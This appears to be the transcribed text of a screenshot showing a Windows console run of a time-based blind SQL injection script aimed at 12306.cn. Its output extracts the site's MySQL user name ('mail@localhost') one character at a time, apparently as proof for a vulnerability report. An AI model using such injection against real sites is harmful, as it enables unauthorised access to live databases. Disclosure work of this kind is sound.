 管理员: C:\windows\system32\cmd.exe
D:\sqli_2>12306.cn_mysql_time_blind.py
start to retrive MySQL user:
[In progress] m
[In progress] ma
[In progress] mai
[In progress] mail
[In progress] mail@.................
[In progress] mail@l
[In progress] mail@lo
[In progress] mail@loc
[In progress] mail@loca
[In progress] mail@local
[In progress] mail@localh
[In progress] mail@localho
[In progress] mail@localhos
[In progress] mail@localhost
[Done]MySQL user is mail@localhost
D:\sqli_2>_